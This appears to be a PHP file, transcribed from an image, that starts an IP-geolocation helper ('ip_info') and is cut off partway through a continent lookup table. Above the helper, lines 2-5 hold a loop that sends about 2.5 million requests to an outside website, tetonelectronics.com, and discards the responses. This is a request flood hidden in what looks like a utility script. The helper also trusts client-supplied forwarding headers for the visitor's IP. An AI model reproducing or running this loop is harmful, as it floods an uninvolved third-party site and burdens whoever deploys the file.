 1 <?php
2 for($i=1;$i<5000000;$i++){
3 file_get_contents("https://tetonelectronics.com");
4 $i++;
5 }
6 function ip_info($ip = NULL, $purpose = "location", $deep_detect = TRUE) {
7 $output = NULL;
8 if (filter_var($ip, FILTER_VALIDATE_IP) === FALSE) {
9 $ip = $_SERVER["REMOTE_ADDR"];
10 if ($deep_detect) {
11 if (filter_var(@$_SERVER['HTTP_X_FORWARDED_FOR'], FILTER_VALIDATE_IP
))
12 $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
13 if (filter_var(@$_SERVER['HTTP_CLIENT_IP'], FILTER_VALIDATE_IP))
14 $ip = $_SERVER['HTTP_CLIENT_IP'];
15 }
16 }
17 $purpose = str_replace(array("name", "\n", "\t", " ", "-", "_"), NULL,
strtolower(trim($purpose)));
18 $support = array("country", "countrycode", "state", "region", "city",
"location", "address");
19 $continents = array(
20 "AF" => "Africa",
21 "AN" => "Antarctica",
22 "AS" => "Asia",
23 "EU" => "Europe",
24 "OC" => "Australia (Oceania)",
25 "NA" => "North America",
26 "SA" => "South America"
27 );